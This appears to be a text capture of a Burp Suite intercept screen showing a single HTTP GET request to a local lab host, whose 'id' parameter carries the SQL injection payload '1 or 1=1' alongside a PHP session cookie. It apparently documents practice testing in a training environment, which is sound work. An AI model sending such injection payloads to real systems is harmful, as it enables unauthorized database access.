 Intercept HTTP history WebSockets history Options
Request to http://fiap-2.localhost.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /?id=1 or 1=1 HTTP/1.1
2 Host: fiap-2.localhost.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=d43151a8809ffec63f7f8819318a257f
10 Connection: close
11
12